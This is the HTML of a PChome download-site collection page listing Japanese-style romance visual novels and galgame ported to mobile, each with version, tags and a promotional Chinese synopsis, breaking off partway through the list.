

--- FILE ---
content_type: text/html; charset=GBK
request_url: https://download.pchome.net/zt/jpgalgamesy/
body_size: 13906
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="GBK">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta id="viewport" name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>精品galgame手游推荐-精品galgame手游合集下载-PChome</title>
    <meta name="keywords" content="精品galgame手游手游下载,精品galgame手游专区" />
    <meta name="description" content="Galgame是一种以文本和图像为主要表现方式的游戏类型，主要流行于日本。玩家在游戏中扮演不同的角色，与其他角色进行交流、互动，以推进游戏剧情和发展不同的结局。Galgame通常有多条剧情分支和多个结局，玩家的选择和行动会影响游戏进程和结局。游戏中还常常包含美术、音乐、声优等方面的精美制作，营造出浪漫的氛围。Galgame类型的游戏适合喜欢阅读和探索的玩家，也是日本动漫文化的重要组成部分。" />
    <link rel="stylesheet" href="https://download.pchome.net/static/pc/new/css/global.css">
    <link rel="stylesheet" href="https://download.pchome.net/static/pc/css/pc_zt.css">
    <script src="https://download.pchome.net/static/pc/new/js/jquery-1.9.1.min.js"></script>
    <script src="https://download.pchome.net/static/pc/new/js/init.js"></script>
    <script type="application/ld+json">
        {
            "upDate": "2025-12-11T15:23:52",
            "pubDate": "2023-05-23T14:41:13"
        }
    </script>
</head>
<body>
<div class="header-box">
    <div class="top-top clearfix">
        <div class="container-1200">
            <p>欢迎访问PChome.net</p><span><a href="https://app.pchome.net/" title="手机版">手机版</a>  </span>
        </div>
    </div>
    <div class="top-nav-box">
        <div class="top-nav">
            <p><a href="//www.pchome.net/" title="电脑之家PChome.net"></a></p>
        </div>
    </div>
    <div class="nav-main">
        <ul class="nav-ul clearfix">
            <li><a target="_blank " href="//article.pchome.net/n0/" title="资讯">资讯</a></li>
            <li><a target="_blank " href="//article.pchome.net/n0/s2/1.html" title="评测">评测</a></li>
            <li><a target="_blank " href="//article.pchome.net/n0/p2x5/1.html" title="图赏">图赏</a></li>
            <li><a target="_blank " href="//article.pchome.net/n0/s11/1.html" title="专访">专访</a></li>
            <li><a target="_blank " href="//article.pchome.net/n0/p6/1.html" title="直播">直播</a></li>
            <li><a target="_blank " href="//article.pchome.net/n0/p3/1.html" title="视频">视频</a></li>
            <li><a target="_blank " href="//article.pchome.net/n0/s6/1.html" title="好货">好货</a></li>
            <li><a target="_blank " href="//article.pchome.net/n0/s5/1.html" title="促销">促销</a></li>
            <li><a target="_blank " href="//article.pchome.net/n0/p4/1.html" title="专题">专题</a></li>
            <li><a target="_blank " href="//article.pchome.net/n0/s3/1.html" title="行业">行业</a></li>
            <li><a target="_blank " href="//product.pchome.net/" title="产品报价">产品报价</a></li>
            <li><a target="_blank " href="//download.pchome.net/" title="下载中心">下载中心</a></li>
            <li><a target="_blank " href="//download.pchome.net/zt/" title="专题合集">专题合集</a></li>
            <li><a target="_blank " href="//download.pchome.net/rank/" title="排行榜">排行榜</a></li>
        </ul>
    </div>
</div>
    <div class="zt-con-box">

        <div class="container-box">
            <div class="crumbs-box"><!--https://download.pchome.net/zt/-->
                当前位置：<a href="/">下载中心</a><i>&gt;</i><a href="/zt/">专题合集</a><i>&gt;</i>精品galgame手游            </div>
            <div class="baner-box">
                <div class="banner-left">
                    <div class="banner-tit clearfix">
                        <h1>精品galgame手游</h1>
                        <p><em></em>共<span>36</span>款</p>
                    </div>
                    <p class="banner-info">
                        Galgame是一种以文本和图像为主要表现方式的游戏类型，主要流行于日本。玩家在游戏中扮演不同的角色，与其他角色进行交流、互动，以推进游戏剧情和发展不同的结局。Galgame通常有多条剧情分支和多个结局，玩家的选择和行动会影响游戏进程和结局。游戏中还常常包含美术、音乐、声优等方面的精美制作，营造出浪漫的氛围。Galgame类型的游戏适合喜欢阅读和探索的玩家，也是日本动漫文化的重要组成部分。                    </p>
                    <p class="zt-updata-time">更新时间：2025-12-11 15:23:52</p>
                    <div class="hot-label clearfix">
                        <span>热门推荐：</span>
                                                <a class="hot-li1" href="/zt/csmnlyxdq/">城市模拟类游戏大全</a>
                                                <a class="hot-li2" href="/zt/hjiahyxdaquan/">合家欢游戏大全</a>
                                                <a class="hot-li3" href="/zt/wzctcjylt/">无注册同城交友聊天</a>
                                                <a class="hot-li4" href="/zt/jieshuiguanyxsjb/">接水管游戏手机版</a>
                        
                    </div>
                </div>
                <div class="bannner-right">
                    <img src="//img-download.pchpic.net/download/1k8/33/4l/s2xa5x-16vm.jpg">
                </div>
            </div>
            <div class="soft-list clearfix">

                                <div class="soft-box  soft-li1">
                    <div class="soft-box-top clearfix">
                        <a href="https://www.pchome.net/games/472919.html" class="img-box"><img src="//img-download.pchpic.net/download/1k7/el/4b/rr1fg2-x46.png"></a>
                        <div class="soft-info">
                            <p class="soft-tit">
                                <a href="https://www.pchome.net/games/472919.html">密命王牌(RIDDLE JOKER)</a><em></em>
                            </p>
                            <div class="soft-type">
                                <span></span>
                                v1.0  /   2025-12-31                            </div>
                            <div class="soft-label">
                                <span class="soft-label-tit">
                                    <em></em>标签:
                                </span>

                                                                <span class="soft-s-label">柚子社</span>
                                                                <span class="soft-s-label">恋爱</span>
                                                                <span class="soft-s-label">Galgame</span>
                                
                            </div>
                        </div>
                        <a class="load-btn" href="https://www.pchome.net/games/472919.html"><em></em>立即查看</a>
                    </div>
                    <div class="soft-intro">
                        <span>简介：</span>密命王牌(RIDDLE JOKER)是由YUZU SOFT开发的日式美少女galgame。游戏发行后被改编成同名漫画。故事发生的主要舞台是一个研究超能力的现代化都市，以主角以及其义妹潜入星幽使聚集的校园为主要线索，讲述主角与学生们发生的故事。游戏拥有多个角色可以攻略，不同的选择都将触发不同的游戏剧情，作画和音乐都非常精美。推荐给喜欢galgame的玩家。                    </div>
                </div>
                                <div class="soft-box  soft-li2">
                    <div class="soft-box-top clearfix">
                        <a href="https://download.pchome.net/game/506868.html" class="img-box"><img src="//img-download.pchpic.net/download/1k8/ej/3z/s9re3s-1ev8.png"></a>
                        <div class="soft-info">
                            <p class="soft-tit">
                                <a href="https://download.pchome.net/game/506868.html">星陨计划Ark Re:Code</a><em></em>
                            </p>
                            <div class="soft-type">
                                <span>角色扮演</span>
                                v2.0.0.107528  /   2025-12-18                            </div>
                            <div class="soft-label">
                                <span class="soft-label-tit">
                                    <em></em>标签:
                                </span>

                                                                <span class="soft-s-label">卡牌</span>
                                                                <span class="soft-s-label">冒险</span>
                                                                <span class="soft-s-label">rpg</span>
                                
                            </div>
                        </div>
                        <a class="load-btn" href="https://download.pchome.net/game/506868.html"><em></em>立即查看</a>
                    </div>
                    <div class="soft-intro">
                        <span>简介：</span>星陨计划Ark Re:Code是由Neversoft开发的日系二次元卡牌冒险rpg游戏。全新的游戏剧情，海量的卡牌立绘等你来解锁。以最新引擎打造数百种华丽的技能特效，透过五大属性、 六大职业以及数百种技能组合、极大丰富战斗策略维度，让你无论在PVE 或是PVP竞技场都能更为多变有趣，配合由顶尖绘师倾心设计，超过百名美少女动态立绘，以及其专属剧情CG为你献上最华丽的视觉飨宴！丰富要素绝对满足你的收集与养成爱好！                    </div>
                </div>
                                <div class="soft-box  soft-li3">
                    <div class="soft-box-top clearfix">
                        <a href="https://www.pchome.net/games/574458.html" class="img-box"><img src="//img-download.pchpic.net/download/1k9/xn/48/t2xgge-ihe.jpg"></a>
                        <div class="soft-info">
                            <p class="soft-tit">
                                <a href="https://www.pchome.net/games/574458.html">夏目缭乱高能筋肉妖狐的恋爱奇谭</a><em></em>
                            </p>
                            <div class="soft-type">
                                <span></span>
                                v1.0.0  /   2025-12-11                            </div>
                            <div class="soft-label">
                                <span class="soft-label-tit">
                                    <em></em>标签:
                                </span>

                                                                <span class="soft-s-label">Galgame</span>
                                                                <span class="soft-s-label">角色扮演</span>
                                                                <span class="soft-s-label">恋爱</span>
                                
                            </div>
                        </div>
                        <a class="load-btn" href="https://www.pchome.net/games/574458.html"><em></em>立即查看</a>
                    </div>
                    <div class="soft-intro">
                        <span>简介：</span>夏目缭乱高能筋肉妖狐的恋爱奇谭是一款从Steam移植至手机端的galgame恋爱剧情游戏。玩家扮演驱魔师，与青梅竹马的狐妖神代夏目并肩作战，守护宁静小镇，同时体验甜蜜恋爱日常。夏目身为半妖狐剑士，肌肉线条分明，野性外表与温柔内心形成反差，重新定义“心动标准”。游戏通过选择推动剧情，好感度、信任度及妖力协调值影响多结局走向。ASMR语音增强沉浸感，精美立绘与细腻场景营造浪漫氛围，适合喜欢恋爱剧情与冒险的玩家。                    </div>
                </div>
                                <div class="soft-box  soft-li4">
                    <div class="soft-box-top clearfix">
                        <a href="https://www.pchome.net/games/574416.html" class="img-box"><img src="//img-download.pchpic.net/download/1k9/xn/2d/t2wyp6-e68.jpg"></a>
                        <div class="soft-info">
                            <p class="soft-tit">
                                <a href="https://www.pchome.net/games/574416.html">美少女万华镜异闻雪女</a><em></em>
                            </p>
                            <div class="soft-type">
                                <span></span>
                                v0.93  /   2025-12-11                            </div>
                            <div class="soft-label">
                                <span class="soft-label-tit">
                                    <em></em>标签:
                                </span>

                                                                <span class="soft-s-label">角色扮演</span>
                                                                <span class="soft-s-label">Galgame</span>
                                                                <span class="soft-s-label">养成</span>
                                
                            </div>
                        </div>
                        <a class="load-btn" href="https://www.pchome.net/games/574416.html"><em></em>立即查看</a>
                    </div>
                    <div class="soft-intro">
                        <span>简介：</span>美少女万华镜异闻雪女是该系列的最新一款视觉小说互动剧情游戏，目前更新到了v0.93版本!给你带来全新的剧情体验，在美少女万华镜异闻雪女安卓汉化版中，提升了整体画质效果，并且在玩法剧情上面做出了更大的突破，让你可以更沉浸更有代入感去和角色们互动。新增的「雪景粒子渲染」效果令人惊艳，飘雪会随着指尖滑动产生物理碰撞，千元机也能稳定运行。                    </div>
                </div>
                                <div class="soft-box  soft-li5">
                    <div class="soft-box-top clearfix">
                        <a href="https://www.pchome.net/games/566040.html" class="img-box"><img src="//img-download.pchpic.net/download/1k9/k6/4q/svu1d2-e6p.png"></a>
                        <div class="soft-info">
                            <p class="soft-tit">
                                <a href="https://www.pchome.net/games/566040.html">角色扮演之恋极乐公主</a><em></em>
                            </p>
                            <div class="soft-type">
                                <span></span>
                                v1.0.0  /   2025-07-29                            </div>
                            <div class="soft-label">
                                <span class="soft-label-tit">
                                    <em></em>标签:
                                </span>

                                                                <span class="soft-s-label">恋爱</span>
                                                                <span class="soft-s-label">冒险</span>
                                                                <span class="soft-s-label">Galgame</span>
                                
                            </div>
                        </div>
                        <a class="load-btn" href="https://www.pchome.net/games/566040.html"><em></em>立即查看</a>
                    </div>
                    <div class="soft-intro">
                        <span>简介：</span>角色扮演之恋极乐公主是一款二次元恋爱剧情文字游戏，玩家扮演初出茅庐的设计师统虎，在漫展邂逅热爱cosplay的千金大小姐御月千代，两人因共同爱好结缘。游戏通过双线叙事展现角色成长，玩家需通过日常对话提升好感度，解锁不同结局。游戏采用日系二次元画风，拥有E-mote动态立绘与NVIDIA画面增强技术，画面精美且角色表情生动。此外，游戏支持多语言，包含丰富剧情与隐藏内容，为玩家带来沉浸式的恋爱体验。                    </div>
                </div>
                                <div class="soft-box  soft-li6">
                    <div class="soft-box-top clearfix">
                        <a href="https://www.pchome.net/games/565730.html" class="img-box"><img src="//img-download.pchpic.net/download/1k9/jy/4j/svf6ja-1ln8.png"></a>
                        <div class="soft-info">
                            <p class="soft-tit">
                                <a href="https://www.pchome.net/games/565730.html">高考恋爱100天</a><em></em>
                            </p>
                            <div class="soft-type">
                                <span></span>
                                v2.0.0  /   2025-07-18                            </div>
                            <div class="soft-label">
                                <span class="soft-label-tit">
                                    <em></em>标签:
                                </span>

                                                                <span class="soft-s-label">恋爱</span>
                                                                <span class="soft-s-label">模拟</span>
                                                                <span class="soft-s-label">养成</span>
                                
                            </div>
                        </div>
                        <a class="load-btn" href="https://www.pchome.net/games/565730.html"><em></em>立即查看</a>
                    </div>
                    <div class="soft-intro">
                        <span>简介：</span>高考恋爱100天是一款国产恋爱养成游戏，以高考前100天为背景，玩家扮演男主角与同班同学木馨确立恋爱关系。游戏融合了高考备考与恋爱元素，玩家需平衡学业与感情，面对家庭、老师等多方压力。游戏拥有61种结局，玩家的选择将影响高考成绩与感情走向。其高度还原了中国高三生活的细节，如堆积如山的试卷、频繁的模拟考等，让玩家仿佛置身于那段拼搏的岁月。                    </div>
                </div>
                                <div class="soft-box  soft-li7">
                    <div class="soft-box-top clearfix">
                        <a href="https://www.pchome.net/games/565726.html" class="img-box"><img src="//img-download.pchpic.net/download/1k9/jy/49/svf3ld-11lu.png"></a>
                        <div class="soft-info">
                            <p class="soft-tit">
                                <a href="https://www.pchome.net/games/565726.html">GINKA手机版</a><em></em>
                            </p>
                            <div class="soft-type">
                                <span></span>
                                v1.0  /   2025-07-18                            </div>
                            <div class="soft-label">
                                <span class="soft-label-tit">
                                    <em></em>标签:
                                </span>

                                                                <span class="soft-s-label">视觉小说</span>
                                                                <span class="soft-s-label">AVG</span>
                                                                <span class="soft-s-label">恋爱</span>
                                
                            </div>
                        </div>
                        <a class="load-btn" href="https://www.pchome.net/games/565726.html"><em></em>立即查看</a>
                    </div>
                    <div class="soft-intro">
                        <span>简介：</span>GINKA手机版是一款日式二次元风格的恋爱互动视觉小说游戏。玩家将扮演青羽流星，重返故乡姬之岛，寻找五年前神秘失踪的青梅竹马银花。游戏以精美的手绘画风和细腻的情感描绘，构建了一个浪漫的日式海岛世界。玩家通过对话选择推动剧情发展，每个决定都将影响故事走向和结局。游戏支持随时存档与回溯，方便探索多种结局。此外，游戏还融入了悬疑解谜元素，玩家需逐步揭开银花失踪的真相，体验一段充满温情与神秘的寻爱之旅。                    </div>
                </div>
                                <div class="soft-box  soft-li8">
                    <div class="soft-box-top clearfix">
                        <a href="https://www.pchome.net/games/472822.html" class="img-box"><img src="//img-download.pchpic.net/download/1k7/el/4k/rr1hum-10kf.png"></a>
                        <div class="soft-info">
                            <p class="soft-tit">
                                <a href="https://www.pchome.net/games/472822.html">魔女的夜宴</a><em></em>
                            </p>
                            <div class="soft-type">
                                <span></span>
                                v1.0  /   2025-07-08                            </div>
                            <div class="soft-label">
                                <span class="soft-label-tit">
                                    <em></em>标签:
                                </span>

                                                                <span class="soft-s-label">yuzusoft</span>
                                                                <span class="soft-s-label">恋爱</span>
                                                                <span class="soft-s-label">Galgame</span>
                                
                            </div>
                        </div>
                        <a class="load-btn" href="https://www.pchome.net/games/472822.html"><em></em>立即查看</a>
                    </div>
                    <div class="soft-intro">
                        <span>简介：</span>魔女的夜宴(サノバウィッチ)是一款由柚子社YUZU SOFT制作发行的一款恋爱文字冒险ADV游戏。游戏讲述了拥有超能力的保科柊史在图书室撞见了与魔女签订契约正在做着不可描述事情的绫地宁宁，从而被威胁加入超自然研究社，在和宁宁收集心之碎片的过程邂逅了其他多位角色的故事。游戏拥有非常精美的作画和逗趣的故事情节，玩家可以通过对话去改变游戏的走向，解锁不同的CG。游戏已汉化移植到手机端，一起来体验一下吧。                    </div>
                </div>
                                <div class="soft-box  soft-li9">
                    <div class="soft-box-top clearfix">
                        <a href="https://www.pchome.net/games/559506.html" class="img-box"><img src="//img-download.pchpic.net/download/1k9/8t/50/sp3ign-2395.png"></a>
                        <div class="soft-info">
                            <p class="soft-tit">
                                <a href="https://www.pchome.net/games/559506.html">泡沫冬景</a><em></em>
                            </p>
                            <div class="soft-type">
                                <span></span>
                                v2.0.1  /   2025-03-17                            </div>
                            <div class="soft-label">
                                <span class="soft-label-tit">
                                    <em></em>标签:
                                </span>

                                                                <span class="soft-s-label">Galgame</span>
                                                                <span class="soft-s-label">角色扮演</span>
                                                                <span class="soft-s-label">文字冒险</span>
                                
                            </div>
                        </div>
                        <a class="load-btn" href="https://www.pchome.net/games/559506.html"><em></em>立即查看</a>
                    </div>
                    <div class="soft-intro">
                        <span>简介：</span>泡沫冬景是一款文字冒险游戏。游戏以80年代日本泡沫经济为背景，讲述了中国落榜少年景萧然与日本乡村少女樱井栞奈在东京相遇，共同面对生活挑战的故事。玩家将跟随主角们的脚步，体验他们在语言不通、资金紧缺等困境中逐渐相知相助的过程。游戏采用双语配音，画面细腻温暖，配乐恰到好处，为玩家带来沉浸式的游戏体验。交织的情感和少男少女之间的互动，融合了多种场景设计和精彩的故事内容，并还能选择不同的结局，并解锁更多的奖励内容。                    </div>
                </div>
                                <div class="soft-box  soft-li10">
                    <div class="soft-box-top clearfix">
                        <a href="https://www.pchome.net/games/557014.html" class="img-box"><img src="//img-download.pchpic.net/download/1k9/3n/52/sms7kr-1mpi.jpg"></a>
                        <div class="soft-info">
                            <p class="soft-tit">
                                <a href="https://www.pchome.net/games/557014.html">永不落幕的前奏诗(Soreyori no Prologue)</a><em></em>
                            </p>
                            <div class="soft-type">
                                <span></span>
                                v1.0  /   2025-01-31                            </div>
                            <div class="soft-label">
                                <span class="soft-label-tit">
                                    <em></em>标签:
                                </span>

                                                                <span class="soft-s-label">Galgame</span>
                                                                <span class="soft-s-label">角色扮演</span>
                                                                <span class="soft-s-label">视觉小说</span>
                                
                            </div>
                        </div>
                        <a class="load-btn" href="https://www.pchome.net/games/557014.html"><em></em>立即查看</a>
                    </div>
                    <div class="soft-intro">
                        <span>简介：</span>永不落幕的前奏诗（Soreyori no Prologue）是一款由minori社制作的恋爱冒险游戏。玩家扮演能感知他人情感的少年宫坂终，与一位神秘少女相遇并展开互动。游戏通过对话和选择推进剧情，探索两人之间的关系，并揭开少女心中的秘密。以其深刻的情感描绘、丰富的角色设定和动人的故事情节，为玩家带来了一段关于理解、成长和夏日回忆的青春物语。                    </div>
                </div>
                                <div class="soft-box  soft-li11">
                    <div class="soft-box-top clearfix">
                        <a href="https://www.pchome.net/games/556623.html" class="img-box"><img src="//img-download.pchpic.net/download/1k9/3e/4t/smbh8m-hsd.png"></a>
                        <div class="soft-info">
                            <p class="soft-tit">
                                <a href="https://www.pchome.net/games/556623.html">LingerieS(ランジェリーズ)</a><em></em>
                            </p>
                            <div class="soft-type">
                                <span></span>
                                v1.0  /   2025-01-23                            </div>
                            <div class="soft-label">
                                <span class="soft-label-tit">
                                    <em></em>标签:
                                </span>

                                                                <span class="soft-s-label">Galgame</span>
                                                                <span class="soft-s-label">角色扮演</span>
                                                                <span class="soft-s-label">视觉小说</span>
                                
                            </div>
                        </div>
                        <a class="load-btn" href="https://www.pchome.net/games/556623.html"><em></em>立即查看</a>
                    </div>
                    <div class="soft-intro">
                        <span>简介：</span>LingerieS是一款由Ramune Games制作的视觉小说游戏。游戏剧情围绕一位男主角，他在双胞胎妹妹的请求下，冒充妹妹在一家高级女性内衣店打工，从而展开一系列有趣且略带挑战的故事。玩家需要为角色挑选合适的内衣，以引出不同的剧情分支。游戏画面精美，角色设定吸引人，提供了丰富的剧情和角色互动体验。                    </div>
                </div>
                                <div class="soft-box  soft-li12">
                    <div class="soft-box-top clearfix">
                        <a href="https://www.pchome.net/games/556523.html" class="img-box"><img src="//img-download.pchpic.net/download/1k9/3d/49/sm9gwv-1hjp.jpg"></a>
                        <div class="soft-info">
                            <p class="soft-tit">
                                <a href="https://www.pchome.net/games/556523.html">圣女不死心</a><em></em>
                            </p>
                            <div class="soft-type">
                                <span></span>
                                v1.0  /   2025-01-22                            </div>
                            <div class="soft-label">
                                <span class="soft-label-tit">
                                    <em></em>标签:
                                </span>

                                                                <span class="soft-s-label">Galgame</span>
                                                                <span class="soft-s-label">角色扮演</span>
                                                                <span class="soft-s-label">视觉小说</span>
                                
                            </div>
                        </div>
                        <a class="load-btn" href="https://www.pchome.net/games/556523.html"><em></em>立即查看</a>
                    </div>
                    <div class="soft-intro">
                        <span>简介：</span>圣女不死心是一款由VISUAL ARTS开发的视觉小说Galgame。玩家将扮演被英雄击败的死灵术士范高尔，他在临死前施下禁术，意外转生为该隐与芙劳拉的女儿尤莉西娅。尤莉西娅因受到圣母神的庇护而拥有多种超能力，包括“治愈之力”。游戏的主要任务是探索一个充满反转的奇幻世界，寻找可以实现自己欲望的途径。同时，玩家需要与各种角色互动，选择将直接影响游戏的走向和结局。                    </div>
                </div>
                                <div class="soft-box  soft-li13">
                    <div class="soft-box-top clearfix">
                        <a href="https://www.pchome.net/games/554797.html" class="img-box"><img src="//img-download.pchpic.net/download/1k8/xw/36/sklx65-fs5.png"></a>
                        <div class="soft-info">
                            <p class="soft-tit">
                                <a href="https://www.pchome.net/games/554797.html">米塔MiSide</a><em></em>
                            </p>
                            <div class="soft-type">
                                <span></span>
                                v8.0.2  /   2024-12-20                            </div>
                            <div class="soft-label">
                                <span class="soft-label-tit">
                                    <em></em>标签:
                                </span>

                                                                <span class="soft-s-label">恐怖</span>
                                                                <span class="soft-s-label">恋爱</span>
                                                                <span class="soft-s-label">角色扮演</span>
                                
                            </div>
                        </div>
                        <a class="load-btn" href="https://www.pchome.net/games/554797.html"><em></em>立即查看</a>
                    </div>
                    <div class="soft-intro">
                        <span>简介：</span>米塔MiSide是一款将恋爱模拟与心理恐怖元素结合的独特游戏。玩家将扮演一名角色，误入一个恋爱游戏世界，与女主角米塔展开逃亡之旅。游戏融合了轻度的生存压力、收容失效等元素，以及简单的小游戏，通过不断变化的奇观和低难度的玩法，强化故事的奇特氛围。游戏采用纯手工绘制的3D风格，包含十五个章节和两个不同结局，每个选择都可能揭开更深层的秘密。                    </div>
                </div>
                                <div class="soft-box  soft-li14">
                    <div class="soft-box-top clearfix">
                        <a href="https://download.pchome.net/game/501639.html" class="img-box"><img src="//img-download.pchpic.net/download/1k8/xh/2x/sju2ym-ica.png"></a>
                        <div class="soft-info">
                            <p class="soft-tit">
                                <a href="https://download.pchome.net/game/501639.html">樱境物语(Cherry Tale)</a><em></em>
                            </p>
                            <div class="soft-type">
                                <span>角色扮演</span>
                                v1.5.0  /   2024-12-05                            </div>
                            <div class="soft-label">
                                <span class="soft-label-tit">
                                    <em></em>标签:
                                </span>

                                                                <span class="soft-s-label">二次元</span>
                                                                <span class="soft-s-label">卡牌</span>
                                                                <span class="soft-s-label">rpg</span>
                                
                            </div>
                        </div>
                        <a class="load-btn" href="https://download.pchome.net/game/501639.html"><em></em>立即查看</a>
                    </div>
                    <div class="soft-intro">
                        <span>简介：</span>樱境物语(Cherry Tale)是一款日系卡牌rpg游戏。玩家将探索神秘的故事和奇幻世界。游戏中的卡牌拥有精美的立绘和优良的画风，角色扮演除了探索和对话，玩家还可以进行各种活动，如钓鱼、摄影和绘画等。通过这些活动，玩家可以感受到樱花季节的浪漫和美好。游戏营造出宁静而神秘的氛围。樱花的细腻渲染和和谐的配乐，让玩家沉浸在一个充满诗意的奇幻异世界中。总之，樱境物语是一款精品二次元卡牌游戏。玩家在异世界探索故事和世界，与角色交流、完成任务，并参与各种活动。游戏通过精美的图形和音效，营造出樱花季节的浪漫和神秘氛围，带来独特的游戏体验。                    </div>
                </div>
                                <div class="soft-box  soft-li15">
                    <div class="soft-box-top clearfix">
                        <a href="https://www.pchome.net/games/536780.html" class="img-box"><img src="//img-download.pchpic.net/download/1k8/jj/40/sbvc2s-hm5.jpg"></a>
                        <div class="soft-info">
                            <p class="soft-tit">
                                <a href="https://www.pchome.net/games/536780.html">少女世界的生存之道(オトメ世界の歩き方)</a><em></em>
                            </p>
                            <div class="soft-type">
                                <span></span>
                                  /   2024-11-05                            </div>
                            <div class="soft-label">
                                <span class="soft-label-tit">
                                    <em></em>标签:
                                </span>

                                                                <span class="soft-s-label">Galgame</span>
                                                                <span class="soft-s-label">mignon</span>
                                                                <span class="soft-s-label">角色扮演</span>
                                
                            </div>
                        </div>
                        <a class="load-btn" href="https://www.pchome.net/games/536780.html"><em></em>立即查看</a>
                    </div>
                    <div class="soft-intro">
                        <span>简介：</span>少女世界的生存之道(オトメ世界の歩き方)是一款由Orthros制作的文字冒险游戏。正式版预定于2024年8月30日发行。游戏背景设置在一个由女性主导的世界，被军事训练学校选中的男主需要隐藏自己的身份在这个世界存活下去。游戏通过有趣的剧情和多种互动选择，角色设计与美工由mignon画师制作，拥有新颖的设定和亮丽的人物画风，是值得游玩的一部作品。                    </div>
                </div>
                                <div class="soft-box  soft-li16">
                    <div class="soft-box-top clearfix">
                        <a href="https://www.pchome.net/games/473471.html" class="img-box"><img src="//img-download.pchpic.net/download/1k7/uz/3x/rzzinc-1zc4.png"></a>
                        <div class="soft-info">
                            <p class="soft-tit">
                                <a href="https://www.pchome.net/games/473471.html">天色幻想岛(天色Islenauts)</a><em></em>
                            </p>
                            <div class="soft-type">
                                <span></span>
                                v1.0.0  /   2024-08-29                            </div>
                            <div class="soft-label">
                                <span class="soft-label-tit">
                                    <em></em>标签:
                                </span>

                                                                <span class="soft-s-label">yuzusoft</span>
                                                                <span class="soft-s-label">恋爱</span>
                                                                <span class="soft-s-label">Galgame</span>
                                
                            </div>
                        </div>
                        <a class="load-btn" href="https://www.pchome.net/games/473471.html"><em></em>立即查看</a>
                    </div>
                    <div class="soft-intro">
                        <span>简介：</span>天色幻想岛(天色Islenauts)是柚子社YUZU SOFT开发制作的第七部美少女galgame。游戏以位于日本上空、童话般的空岛为背景，主人公鹭森透的新故事正在展开。游戏依旧拥有多个角色可以攻略，不同的选择都将触发不同的故事线。多条故事线和丰富的CG等你来探索，游戏已经汉化移植到手机端，玩家可以无障碍游玩。                    </div>
                </div>
                                <div class="soft-box  soft-li17">
                    <div class="soft-box-top clearfix">
                        <a href="https://www.pchome.net/games/472888.html" class="img-box"><img src="//img-download.pchpic.net/download/1k7/el/46/rr1d0r-1om9.jpg"></a>
                        <div class="soft-info">
                            <p class="soft-tit">
                                <a href="https://www.pchome.net/games/472888.html">星光咖啡馆与死神之蝶(喫茶ステラと死神の蝶)</a><em></em>
                            </p>
                            <div class="soft-type">
                                <span></span>
                                v8.8.3  /   2024-08-29                            </div>
                            <div class="soft-label">
                                <span class="soft-label-tit">
                                    <em></em>标签:
                                </span>

                                                                <span class="soft-s-label">yuzusoft</span>
                                                                <span class="soft-s-label">恋爱</span>
                                                                <span class="soft-s-label">Galgame</span>
                                
                            </div>
                        </div>
                        <a class="load-btn" href="https://www.pchome.net/games/472888.html"><em></em>立即查看</a>
                    </div>
                    <div class="soft-intro">
                        <span>简介：</span>星光咖啡馆与死神之蝶(喫茶ステラと死神の蝶)是由柚子社YUZU SOFT开发制作的第11部美少女恋爱galgame。游戏讲述了在因缘际会之下进入了死亡螺旋中的男主角，与死神的相遇，并且在学校及咖啡店兼职之间所发生的日常恋爱故事。游戏拥有多个角色可以攻略，不同的选择都将触发不同的游戏剧情，作画和音乐都非常精美。推荐给喜欢galgame的玩家。                    </div>
                </div>
                                <div class="soft-box  soft-li18">
                    <div class="soft-box-top clearfix">
                        <a href="https://www.pchome.net/games/539536.html" class="img-box"><img src="//img-download.pchpic.net/download/1k8/k2/2x/scu8aq-18y2.jpg"></a>
                        <div class="soft-info">
                            <p class="soft-tit">
                                <a href="https://www.pchome.net/games/539536.html">君与彼女与彼女之恋(Totono)</a><em></em>
                            </p>
                            <div class="soft-type">
                                <span></span>
                                v1.56  /   2024-08-28                            </div>
                            <div class="soft-label">
                                <span class="soft-label-tit">
                                    <em></em>标签:
                                </span>

                                                                <span class="soft-s-label">ADV</span>
                                                                <span class="soft-s-label">恋爱</span>
                                                                <span class="soft-s-label">Galgame</span>
                                
                            </div>
                        </div>
                        <a class="load-btn" href="https://www.pchome.net/games/539536.html"><em></em>立即查看</a>
                    </div>
                    <div class="soft-intro">
                        <span>简介：</span>君与彼女与彼女之恋是由Nitro+制作的一款ADV恋爱冒险游戏。游戏以打破第四面墙的剧情闻名，被Galgame玩家列为“十二神器”之一，有着“次元囚笼”的称号。玩家将扮演男主角须须木心一，与校园偶像曾根美雪和电波少女向日葵展开一场复杂的三角恋情。游戏通过选择引导故事发展，结局由玩家决定，快来下载感受一下吧。                    </div>
                </div>
                                <div class="soft-box  soft-li19">
                    <div class="soft-box-top clearfix">
                        <a href="https://www.pchome.net/games/486456.html" class="img-box"><img src="//img-download.pchpic.net/download/1k7/k1/2l/rtyhwf-1639.jpg"></a>
                        <div class="soft-info">
                            <p class="soft-tit">
                                <a href="https://www.pchome.net/games/486456.html">苍之彼方的四重奏</a><em></em>
                            </p>
                            <div class="soft-type">
                                <span></span>
                                v1.4  /   2024-08-28                            </div>
                            <div class="soft-label">
                                <span class="soft-label-tit">
                                    <em></em>标签:
                                </span>

                                                                <span class="soft-s-label">Galgame</span>
                                                                <span class="soft-s-label">角色扮演</span>
                                                                <span class="soft-s-label">恋爱</span>
                                
                            </div>
                        </div>
                        <a class="load-btn" href="https://www.pchome.net/games/486456.html"><em></em>立即查看</a>
                    </div>
                    <div class="soft-intro">
                        <span>简介：</span>苍之彼方的四重奏是一款由日本雪碧社(sprite)开发的恋爱ADV游戏。游戏的背景设定在人类已经可以自由在天空飞翔的未来世界，主角在赛场上遭遇败北后邂逅转校生明日香，在指导明日香的过程逐渐拾起赛场上的热情的故事。作为传统galgame该游戏依旧拥有多位女主和故事线，玩家需要在游戏中作出不同的选择，决定游戏的结局。游戏的特色是融合了音乐元素和视觉小说的剧情叙述，玩家可以欣赏到优美的音乐和精美的画面。                    </div>
                </div>
                                <div class="soft-box  soft-li20">
                    <div class="soft-box-top clearfix">
                        <a href="https://www.pchome.net/games/473143.html" class="img-box"><img src="//img-download.pchpic.net/download/1k7/em/40/rr36mh-q3d.jpg"></a>
                        <div class="soft-info">
                            <p class="soft-tit">
                                <a href="https://www.pchome.net/games/473143.html">夏空彼方(夏空カナタ)</a><em></em>
                            </p>
                            <div class="soft-type">
                                <span></span>
                                v1.0  /   2024-08-28                            </div>
                            <div class="soft-label">
                                <span class="soft-label-tit">
                                    <em></em>标签:
                                </span>

                                                                <span class="soft-s-label">yuzusoft</span>
